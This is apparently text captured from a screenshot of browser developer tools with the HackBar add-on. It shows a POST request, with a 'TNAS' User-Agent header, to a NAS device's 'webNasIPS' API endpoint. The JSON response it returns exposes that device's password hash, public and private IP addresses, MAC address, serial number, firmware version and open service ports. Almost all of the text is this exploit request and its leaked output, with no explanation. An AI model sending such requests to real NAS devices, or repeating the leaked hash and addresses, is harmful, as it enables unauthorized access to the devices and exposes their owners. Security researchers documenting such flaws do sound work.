 {"code":true,"msg":"webNasIPS successful","data":"NOTIFY Message\nIFC:210.231.176.187\nADDR:6cbfb501e0c6\nPWD:$1$2dsEsVJf$CfXB/UMZDwalGwLpRoOpF/\nSAT:1\nDAT:[{\"hostname\":\"TNAS-
E0C6\",\"firmware\":\"TOS3_S2.0_4.2.14\",\"sn\":\"000-F4421-CN36-1000\",\"version\":\"2106221502\"},
{\"network\":\"eth0\",\"ip\":\"192.168.2.222\",\"mask\":\"255.255.255.0\",\"mac\":\"6c:bf:b5:01:e0:c6\"},{\"service\":[{\"name\":\"http_ssl\",\"url\":\"\",\"port\":\"5443\"},
{\"name\":\"http\",\"url\":\"114.234.22.238:8181\",\"port\":\"8181\"},{\"name\":\"sys\",\"url\":\"114.234.22.238:8181\",\"port\":\"8181\"},
{\"name\":\"channel\",\"url\":\"wfdabf.cn.tnas.link\",\"port\":0},{\"name\":\"pt\",\"url\":\"\",\"port\":0},{\"name\":\"ftp\",\"url\":\"\",\"port\":21},
{\"name\":\"web_dav\",\"url\":\"\",\"port\":0},{\"name\":\"smb\",\"url\":\"\",\"port\":0}]}]","time":0.1912531852722168}
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http: 81/module/api.php?mobile/webNasIPS
Enable POST
ADD HEADER
Name Value
User-Agent TNAS